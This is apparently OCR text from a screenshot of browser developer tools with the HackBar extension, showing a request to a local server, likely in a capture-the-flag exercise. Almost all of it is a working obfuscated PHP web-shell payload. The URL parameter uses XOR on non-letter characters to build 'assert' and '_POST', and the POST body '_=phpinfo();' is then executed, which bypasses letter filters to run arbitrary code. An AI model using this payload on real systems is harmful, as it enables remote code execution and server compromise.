 Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:58634/?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').
('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;$_($___[_]);
Use POST method
enctype
application/x-www-form-urlencoded
Body
_=phpinfo();